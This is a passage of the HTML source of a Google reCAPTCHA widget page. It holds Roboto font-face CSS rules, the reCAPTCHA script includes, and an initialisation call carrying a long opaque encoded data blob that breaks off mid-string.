  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LBcmaqwCL0HOxsGrGr0wqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LBcmaqwCL0HOxsGrGr0wqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LBcmaqwCL0HOxsGrGr0wqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CtHTCsnwAw7snU8OlHAUgw4/Cr8OZwoHDsj8PJsOzw69Dbnc3wqjCg8KawrfDisO6w7zClcOxw5DDu8KFXk9FwqnCmQ97PAXDm8OeHsOtw5PDvcOiw6t1w4rCvMK8wpnCgcKNDl3CuTd/w5nCqWbConvDmMOsw7ErccKRWsK+OkjClDIRw5HCm8Ocwr5jw6vDtMKqwoDDvnMQNcOAwpjCv8Kow51bS8O4U1XCmMO+IxHDr8KWf8KGY0dwfW1Aw54DWXpUQcOjfsK/w53ChMKVw5YBX8KLQcK1EyJfGsKcw4zDuVPDkUHCvk7CrmpgKcKwZsOew69jw40pwot7ICnCo8KKaQfDusKQasKuw7xlw7htJcKOw4HCvsOcwozDigHDvsKmw5LCscKQWH/[base64]/DuEHCscKuwokAw712B8Okw5AsT0kmUzlfw5QycCPDjHA4w7zDoMKHW2IxYsKVB8K+Gi5vwrTCqW97VBlSD8KVwrnDgRA0wqJZw4B7FHLDskjCvcKWMMK+wpTDvsOZwofDlcO7JgHCusKVXSrCjcOewpNcwoTDocKtwoJwasO9wp1AwpMAwp3DnHQNw7JmY8O/wpgFMcOrw6DCocOnw5gpwqjDqsOJQMKUw49swr3CtRU5PcOVw4Mmw73Cpl/CnXnDpToSwqtfVHbCinrDlDwOwrLDvcOfdgpFw7BaJmPCicOxw4rCpCXDuDfDkiPCrsOlwoNPw6Acw5nCrmjCqcK9eMKDw5Ebdm1Aw4UFwqBedFRLbcK8w4RCwqzDqxUnwpDCh1rChVzCrkV7woXChsK6w6nCpjEswpRsw5J/CsONwobCncOCwpTCt8KybE0mwpfCosK4fzfDksOvw783w77DqMK8w7VWfm7DlsKRMzPCjMKQwr5aXQhfw7ViIMO3w5HCrcOMD2QYwooBS8OTwqN9JzZew7ZtU1PDosKaXxHDlkkQbcObwoXCqMOjw43Dg8Opw718w5/DsMOvwrlkw6rDksOSwqjCusOpdTgdw6LCpcOXw7PDqxoMNCNmw7nDksOXN1rDglPDuMOab3/Cj8OzbMKCwpXDucOOw53Cn8KHwowjw7sVwp9ow7TDkGvCu0XDgFbCrsKyw7PDhxJLwp5ZNsKzAcKqN8OfwrHCvMKXUcKQwqFJBXIrBcOjGsOCw54uwpRkJMKYwpALVhsCw65Jc8KCwowaw6fDhnpnTDPDnMK0wpLCpsO3Gx/CrMOQwrkNwqUNw65WE8OpbmMMA8KEcsKYCsOsGyLChjoUw6XDp3Y3wpNzwqgMw5TCq0kINcOewonDpmAlw6nCtHTCpcOtPVvDocOPDxdhd1ElE8KPwqfDu2LCicONwpfDs0nDscOafHzDsiZ0wo9Zw6xlw5/CmMK5wocKGsKOGxjDjRrCjDrCszLDqQQ9w6rDlsKIOTEaw5QxSsOtwqIBUcOTYUVXQMOqHcKLWsOKwpbCn33CtWAGP8OCDT7CnMKswrPDjUlgwp9NHsOiDcOBw7TDrCItw7nDoUZuw5jCnsKKwobDm8OSwpjCr3XDiAh3w5/CiT/Dp8KDElkPw5jDmMKjFk7CgcKxw7MgJW/DjEPClsKRwoLCjkAKwo3CrwLCj8Kyw7USwoVEwq3DkEpdRMOhw7vCjGAvCMKcbcKRAE3DocKGFG/CqsKBw7dowpwSGULDmMOhwqd8a8OfwpN8Y8Ozd8KzAsOkMnVHw5E5w4YYw5jDiWTDh0vCvMOEwozCqMK+MsKSw57CkhbDm8Ooc8OBTmEIFD40IsKdw4fCpCcGw6PCoHzCthXCrAZpwp/DgcKfw6pyEC0tw4LCsl/[base64]/[base64]/ConNjworCiGTDtUXDmMKHfko4w4zCriDDgj3DsMKCw4/CoMKgw6Rjw4hUMyzDjUhHw4DCjsKGJsKuwrXCsMKJwrcqAcOuI8KIwoNsw74NTjcnZhfDuMO7w7vDli/CtE7DkGDDgWoPflE2eCnCi8KJUxMewrrCqMKOwqhbDsONwpR7YwbCgWMDw7nCkMOrw77DimotSDnCtV5Kwpw2M8Ovwr/CgwfDgcO6w5cpwoJWw79jw5oowqXDnMOWw5/CmMOuBsKMw6oSw6vCli4kccOVPcKjw5fDgsKYwq3DqsKgd8Kfw53CgSdgwqxJwq1/[base64]/[base64]/CmcKDOsKeZ0XCoiQTw6xFw63Dg0RDw4EjYTLCrcKjwodKw5bCisOiP3oewofDr8KFw7h/JsOnw7xvw67DpMKWwpR8w4NIw7LCncOINy/DigPCq8OKfUJcwrFvLGbDkMKkK8Krw6tCw5Rewr7CisOAw45gwpXDuMOKw4PCiRBIUQHDnsKMwpvCrhdCw6Z5w6TCsnt3w6jCt2rDmcOkw51Dw6nDnMOWwpE0UcOFB8Oxwq7Dp8KowqtyZW00w4pDwr/CqSXCjGALWSIrNW3Cq8KqSsKqwqFgDsOICMKFTTFTVsOxMiMpwrdOw7AAa8Kbb8Oewp/DuHDCoTBZHMK0wozClxUocMO7KcO6aCRmwq7ChsOzLG3DgcKAw7YCVhDDv8KSw6gWVcKYNlbDpHBPw5Frwr/DrsKFRcOLwovDucKWwqPCuy8tw6TCusKlSBfDi8OWwp1eA8KTCyUVf8KiYMOVwp/CqXoHZcO7asO5wp7DhwPChsOBd8OOIwTCt8KdLMKGw5AxWDpJc8K+EcOhw5TCgcKMwohrdsKLd8Opw6ZSw4DDhMKSAlXDlBIgwoNZCndBw5nDlyXDscOIb0RjwowACXXDqMOxwr/CtcOMwqrCl8KBwpjDsy9Owq/CsWzChMKEwqI0YlLDvsOqwp/Cr8KlwodJwq/DoAg0fmDDhjPChl4jSlDDriNFwq/CiglOP8OGBWBpR8KZw5fDtsKfwrHDmkkwHMKkE8KvZsKHw7gsKsK8E8K5wqXDnh7CqsORwqgCwpnCsh0GCHzCusOCwoZ/RmAhw4Z0w7QmQsOLw6vCn2NOw68kMwDDlsKRw7Fpw7/Dj8KZB8KLHjRsAg5Sc8KFwq3Cp8KxEB5bw60xw5zDssOgw78Sw7XDug0ww5TDsxnChFDCkcKMwrsRwqPCucKRwqxCw6PDqsOdw6rDu8O1SsOTA3/DvWQdwoHCnMKYwrliwqLDj8Ouw7whP2TDoMOywo84wqhmw5bCvQ1Sw68Rwp7Dih1ewplebFTCm8KKw6ABMWo+wqLCisO0M3x8GsK/w78Zw6dpdwd7acOIwqgEJW1gXigVwpBfe8Oow79Ww5sYw4PCocKaw6JJO8KgYFPDssOEw73CrMOQw4FJD8OfZsO9w7zChTdWDcKqw4rDlMKMwocEwrrDlTkfecKvYkc+FcOcw4oOEsOmBcORB13Cs3BaJsKWSyjDlMOWCiLCrMK7w7DDu8KQMsO0wpPDjHzCtsO/w5fDpgHDhGnCusO6DsODw480ShIKwoE8DUtBw4/DgsKLw7DDnMObwrzDh8Klw7hhPsO5w4fDlsKhw7A4ECrDlWcqJnc4w40Qw4Jcw6vCkQjDtUILQVPDmcO9YArCvCnDscKYKDfCrcK+w4DCocKdAElGIn5rP8KWw4oVMh3Cgkxqw4nDnBlVw4c1wr/Cs8ORCcOCw6XDvcKGKXHCvcOHCcOKwrp5wrPDnMKsCGvDr3sSw4zDrWleTcOja29Vw6TCrcOuw4zDqsKgCl7ChTl4I8OFNMOpYsOyw5c/NiPDj8KPw7HCusOhw4bCsMKHw6VcN8K6wpDChsOtRQrCp8KNZMORw6JwwoLCvcKMwqxiMcOuWMO5wr0Jwr7DvMKnY37CosKRw6DDrlsnw5QsRcKww6dcd2TCncK2NkQaw5HCvXI9wq/Co1vDig7DhB7DrSxowpnCuMKaw4rCu8KBwr0uYMKzQ8OTH8OCJWHDt8OkCw48w5fDgkZHw7k/[base64]/DscK6e01NFwDCnMKuwp0CwrkkY8KjVcOWwqbCssORP1QUwrUvQsKRHMKZw5/Du3lgaMOuw4RhBFsxJMOWwpjCmTfDt8OPw4XDiMK+w6jCm8KIBsK3YjktV0rDusKlw5AHEcOhw6zCl0HCvsOCw5nCoMKkw7fDqsKfwrLCpcKDwqVGw4thwpfCssKAdVTCrMKAJRxTw78lATA8w4DDoW/[base64]/SApuYcOmfy7CqsO1SMK1bcKIw6bCjUbDlFsQw4dnwplgwojCrDoeGMO8w7fDg3d/wqNqPMK8w6vCvcOAw7UKI8KSK111wq3Dj8KxZcKNSsK+OsKqwr8Vw6HDsHgjw61PDRQpwpPDtMOtwrXCi2ZPIMKAw6LDqcOgPsOOHcOtRxERw4Vmw7/Co8KTw47CvMOWI8O1wpNawqw/RMOgw4TCrmZaSsOyNcOEwr89A1rDqnPDgQrDqArDqsOmw68lw4bCsMOPw5FUTz/CoX/CpT5zw78vSkjCtn3ClsKgw4tWPH0vw6XCv8KHwp7CqMOENi0Ew4gpw55eHRVMfcKaeDLDtMOnw5PDosKbwrrDrsO9wqnDvx/[base64]/Ch8Oyw5cJHlrCrhptwrh4wpsyPsOTRMOkwqxhw7pxw61ywq5MeEDDgGzCgz3DjGVlwovDlcKrRsKcw7nDhMKUwrDDlsK9wp7Cr8Kcw7rDssKCMWFLbxdKw7jCiB9JdMKPHMK9LsOZwr1Kwr/DhH1dw7IuwoN8w411STd2w7NIcCsUPMKGeMOYPEFww5LCscO0wq3CtDYCL8OGAz3Ds8ODH8K6Tg7CgcOZwoAJJcODS8Oww5EobcOJdsKyw7YVw5ZGwr7DtsOhwp/Clj/DtMKqw5dSAcK0PsKLQsKSTH7Dv8OxZjBlSicHw5VnwpXDl8Oewp4Zw5zCtxQ2w5LClcOYwobCjcO6wpvCl8KiEcOdFMKqa2k5FsO9N8KCFMKuw7Bywotbc3x3acK+wosRWcOkwr3Dp8Oaw79eNB/Do8KWFcOpwo7DmF/DtgxQwp80wrJEwqQfCsKBS8KWwqhnczrDlyrCvU7CtcOMbRVYES8Tw73DgHlEEsOewpZgwoZCwonDn2PDrcO+A8K0XsKtC8OVwos/wqQNc0M6NkZlwrM9w5Iww7sxNgHDo8KoLcOPw7dcwozCkcKWw63CqWRRwo/CgsKbBMK5wpTDp8KXNnLCmXjDhcKiwqLDlsKtPsO3DyPDqMKGwpjDnVvCqMOcMwvDocKSckkjw6gJw6vDr0TDsm7DtsKUw5QDVhjCrgzDqsKZZ8KDcMOzTsKAeyrDqiFcwoR9PMOnAh1rZTNGwpLCl8KLEHHCncOFw6TDisOMBVg1eWrDmcOuAsO5ViYiIklDwr/CoCJxw7bDhsKBBRQcwpfCu8KLwoBcw59Ww6/CoBk0w4YgSwcTw5LCpsKBwpvDvzjDgkoaLcKIKsOnw5PDo8K2wqZwBHNPPBgie8OGRcKiYcOWFnjDkcKJa8KWBMKGwoTDvy3ChyYfXUEUw7HDs8OTDivCq8K+M0jCi8OgRg/CgVXDrF/DjlrCj8K/[base64]/BcOIM8KMw7vCiA/Djn7DhMOIRWjCuX/CmcOtZ8KDwr/[base64]/wpnDpMObwpV+dcOxTBfCgzvCpX/[base64]/CmgHDhW7Dr8KTwqDDtAzCi8OMwq3DuDbClMOpEcKgOjHCgyjCqXvDrsOQDGFfwonDlcOSw7FfSicdwpXDpUnCg8KPaxzDp8ODw4DCpMOHw6jCpsKaw6gzwofCrxjCqC/ChgPDqsKGbzzDtMKPPMKvUMOwHXprw7zCtx7DhisPwp/Ch8O8woMMFsOmK3NTIMKYw7MIwpXCoMOdN8KPcjR6wr7DtmTCr1M2KhzDpMOIwog9w51RwrTChErCucO8eMO9wqMoMMOIAcKvw7jDhm45I8OgTUHCrC/DgBkPacK3w4bDsTwsT8K4woMSL8KYaE/CocOEHsOwTMOCPzfCrsO1P8KmATksWWjDusKwK8KawrVVJW4sw6VcRcKrw4/DsMOwKsKtwrlcT3/DjUjDnXt1LsKCBcOUw4vDogfDssKRDcOwN2XCscO/XkQyRADCggnCusOFw6XDtQLDmkBvw75fUzkhBHlCV8Klw7LDoy/[base64]/CqMKfw4bDnFUaflJ4HsKqOAgKwr04fMKbwpUlLytjw5nDv0JSYyMsw5DDn8O/[base64]/DocOUwqLDixtMccK+OcKwwps/woHDs8OEJCVjwqDDucOBwoMVRh3ClsKWw7xFw4TCkMO0dMKTDwQJw7vCosOOw5wjwoDCuVfChk4VfcO1wrJ7HD95JMKTB8OgwrfDtsOaw6jCu8OuwrNawqHCkcKlP8OTVMKYdCLChcKywqV4w6dSwrI/fF7Cu3PCqXkrEcOTSirDrMK0dMK7H3nDhcOhEMOhBVLDnsOyaxnDizbDs8OuPsOpOxbCgcKeOXUqQWBnecOJPHgHw6dcBMKkw6BAwo/Cqn0dwrXCmcKPw5jDiMOAFMKbby89MhwgdyXDlsOYO0R1PcK6eELCmMKTw6TDrjQTw7jCn8KqSDBcwosfMMKLfMKbXwPCqMKUwrg1NUbDgMORacKww4phwpfDsT/CgDfDpStqw7k9woLDmsO5wpMXc2TDmMOdwoLCoTldw5/Dj8KZKMK9w57DvjLDjMO9wqHCtcKnwozDgMObwqnDr2nDkMK1w4NrfSBlw6DCvsOsw4LDvwh8HR/[base64]/CtVfDljzDpcKnworCrMKzwqHCqhgEHMOAXy/DhcK0wrlrF2LDnlHDtXjCpcKkwqLDtsKuw7t7bBTDrx/[base64]/DlcOOwrjCq8OWdsK6w653wrUnwojCk8OvZUMyQXRBwrtJwoYAw7DCtMKDw5PDrz3DoGnDpsKUCATCjsKdRcOQJ8K/[base64]/GTnDvQ7CqsKzwoVXwox0wojDlkbCmMKTw4fDj8OaIhMrw5XCtBjCsMOpWjHCncOWOcKywrjCgCXCicO2CcOuC1DDtnpCwo/DmMKSUcO8woXCscORw7/DixAXw6LCjjwzwpEIwq1UwqTDucOpaEbDrVd6ZyQPehMSNsODwpMEKsOOwqlLw4fDvMK5HMO0wqleMTpDw4BqIRtnw4A8ZMOIDVoRwpHDn8Oowr5pRsK3QMKlw5zDncKIwpdSwrzDq8KjAsK/w7jDpGfChCEQDsOEKhnCllPCrmoxaEvCvMKuwosWw71XVMOCTC3CgsKyw6DDrMOgEnzDsMKKw55mwokvNkU0RMK8VydLwpbCj8OHVAoKTl5bI8KbF8OTFgHDtywtUcOhI8O5YQY8w5zCr8OCSsOkwoQZKmHDq3hkYkTDosOTw6/DoSfDgBzDvkbDv8O0FhcocMKnYxpFwoMywobCucOYHcKTasKlISoOwqjCoEQLPcKUwoTCrcKmLMOTw77Dh8OPWV8rCsO9IMO3wofCsynDj8KCV03Cj8O7VwHDvMOGRhIywp1jwot8wp/CnHnDnMOSw7Q4X8OnFsOjMMK+ZcO3U8KHOsKjJsOvwok4wr1lwqkwwoIHUMKZXRrDrMKAYnVkHE8GOsOhW8K0N8KTwplpakzCuinCllbDmsOsw7l5QBHDkcKAwrvCuMKWwo7CiMOQw6VRUsKEIzYAwpbCmcOGHxPCln14cMOsCWzDoMKdwqY+DcK5woE7w5/DhMObPDoWw4TCkMKJO3w3w7jDliLDrkvDo8O/[base64]/DscOpZU0awpQfwpfCnm7Dk8KZw6PCjkB5fnrDosOqG0MDLsOfbgwAw5vDrXvCl8KUJEXCisOKEMO6w7/CvMOaw4/Dr8KewrTCr0tBw7gXL8Kyw5RFwrZkwqHCnQfDk8KAdyPCq8OHTHHDncO5cVdWNcO7asKFwrTCpMONw5XDlVMSLg/DjsKswrs7wqPDmErCmsOuw67Dt8KswqMdw5DDm8K5YgvDrB9wLT3DmSxHw6dpOUjDjW/CoMK1YwLDi8KAwpY7BSRFJ8O3KMKLw7HDh8KVwrHCnmsfDG7Ck8OnOcKvwrRbQ1LCosKGw7HDkxstC1LCu8KaQcKlwo3DjjRcwqYfw5zCkMOFLMOSwpvCh1vCtTANw7bCgjhRwpLDl8KfwpfClcKoasOzwoXDgGTCo1XCnUFFw4DDqFjCmMK4OCUpbsO/[base64]/Cq2DCq8KkwqrCisKoWx3CuSfCvTtEYnvDvlzCsEnCrsOMShrDt8O0wrnCp1h4wpZGw6TCgjzCo8KgJMKyw67DgMOswoHCtCtnwr7Dvwxww4PCjcOBwoTCgxxnwoXCrlfCjcOpNsKCwrHChlUXwohGZXjCu8KfwqYewpskWy9ewrHDiElRwo1iwq3DjwEtIDx/w6M6wrXCu2cIw5t8w4XDlwvDsMOwF8Oaw4XDt8OLUMKow68DbcO/wrsewow5w6TDmMOnC20NwpnCosKGwpgNw7zDvFbDt8KRSzrDuAUywrfCoMKZwq9bwoZcOcKHWyEqJWRIesKDXsOSw65GXBPDpMOnZlXDocOfwozDr8KSw4sudsO8NMOBBsOcfGodwoQOHBrCvcOMw6sgw5gHSVFSwq/DnxnDncObw69dwoJRbMOtPcKgwp43w5kPwrfDnhPCusK6ADlYwrnCtBPCm0rCu13DgHDCqQ7Cm8OBwptCUMOjXmFVCcKlfcK6JB91JzzCjQnDtMOwwovCqWh2wqEtDVw0w5AwwpJFwr/DgETCsldhw79QQmPCscKZw4LDjsO4OwldY8KjQVwOwoh5S8KWWcO1dcO4wrN/[base64]/[base64]/a27CiMOrw74cQGDChsKhwoh6wpnCjEtfcGDDkw7DocOUaSLCqcKZMXlKJsOpA8KiOMKFwqkqw6/DnRhkIsKtM8OfB8KaMcO8QyTCiG7CvUfDscKROMO8FcKcw5ZYKcKjW8O2wqghwqwkKwQNJMOnbD7ClsOlwofCucKywr/ChcK2ZMK4VcKRaMOfJcKRw5Nww4XDiTPCqH0qPEvCqMKgWW3DnhoKAWrDo0UlwrFPEsK5eBPCqxBvw6IhwrTCnELDksObw44lw7wzw5BecjzDrMOgwrtrY3BDwrLCpxbCtcOBL8K2Z8O/wr/DkzIhKVBULwHDlQXCmAfCtRTDpE9ueCo3N8OaARDDmUHCr3LCo8Kmw5XCrsKiIcKPwoVLJ8KZLcOzwqvCqF7Cvwx9NMK+wqs5KSZJbEhRJcOdWjfDmcKQw5pkwoZLwpYcFQ3DgXjClsOnw57DqmsQw5bDiUV/w7XCjDjCljF9AiXDtMOTwrDDqMKZw70jw4/[base64]/Jnllw6nDisOKw4bDi8O1w6Brw73CosOZw6/DnMKuOm5qw5pqBsOIw5rDsS7Cv8OjwrMAw55/OsOcCsKTMGPDpcKPwr3DlWMORQQUw4IwWcKXw73CocO5YVonw4lMfcOqc0HCvMOAwptsQsK/[base64]/[base64]/w59gwpgTwpnDpsO2w4DDmXrCnsOjAsK1wrTDnsK4b8Kew5Yzw6IJwrNdF8K2wqVlwrIjSW/CilvDncO0VMOOwpzDhFTCpQJDbCnDuMOkw7PDscOww5bCn8OTwp3DpzvCh24wwo1Kw5LDksK8wqXCpMOPworCjSjDn8OCLAxKbCxFw5nDujHDvsKpc8O2JsOqw53CisOvNcKlw5zDhAzDhcOZTcObPRfCoGofwr4sw4V+VMK0wr/CuRwAwqpfCDhdwpXCiGfDpMKkQMOhw4DDnDsmfn/DnTRpd0zDvntgw79yacOyw7BLfMODw4kMw6o7CsOlDsKqw7/[base64]/DisOkLRjDuMKGAG00w5ZcwpcBw5Usw59RbMOHA2LDicK7FMOMcmtvw5XDsy/CkcOHw4l6wo81QsKgwrcyw5hdwozDg8OEwpczOF17w5jDjcKdQsOIZATClGxRwqDCjsO3w6YnMltXw6bDqMOraiRSwrPDgcO9U8Oqw4TDoFRSQG/CsMO7cMKrw6jDmiTCjcOHwr3Ci8OoSUVZTsK5wo0OwqbCuMK3wr3CizXDlMK3wp4hdMO4wot4A8OdwrF2N8KzLcOTw4VZGMK/IcOlwqTDkGMZw49gwpszwopTG8Oww7p2w6cGw4l2wqbClcOpwqJfM1/[base64]/w4fCicOOw4gmBlrDpkrDqzg1w5Ecw59hw4/CmWMIwrMfZcKJf8O8wqzCmyRSB8KkEMKvwrphw5tJw5QAw6PDgX8Zw7BNb2McMMOXZcOBw57DiH8Ma8OHMGhaDn1PHTE7w6PCusKdw5x8w4tNYB0Qf8Krw4F3w5c/[base64]/Zlt7wqDCgMKNwp4FKlfDnFrCtwwQVTFiw7DDhsO5w5rCucOvTMKpw7HCiRMSb8O/[base64]/CmnfCucOfKynCuQnDjsO6HcOiYsO7w6vDg8KvIsO3wqnCusOyw5vCujzCssOhCVUMVGrCqxVcwqBRw6Qqw7PCoSYMDcK/bcOWCsOywoozUsOgwrjCjsKFCDTDhsKzw4A2KsKieGRfwqxABcOAahkdWHcuw6I9azxbV8OnZ8OoVcOdwofDuMOPw5RNw6wSd8OBwoNlZFYxw53DtFUdPcOZPl4qwpLDo8KLw75Hw6nCmMOoXsOpw7bDjj7CosOLD8KUw53DpEHCmQ/CpMKBwp0rwpfCjl/ClMOOXMOMRWTDrMO7L8K6NcOOw5ULwrBCw58DRkrCuknDgAbChcOwXklAVT/CnFB3wrxkUFnCucKRMV8FEcOrwrNdw6XCnhzDsMOYw6MowoHDsMOtwrxaI8OhwpJIw5rDscOdYmzCtD/Dt8OUwqs9dzDCi8OlMCPDm8OFSMKYbiFWWsKLwqDDlMKRHX3DmMOewpcAYW/DrsOsaAXCl8KxSA7CpsKxwrZHwqfDlFLDpyF9w48eEMKv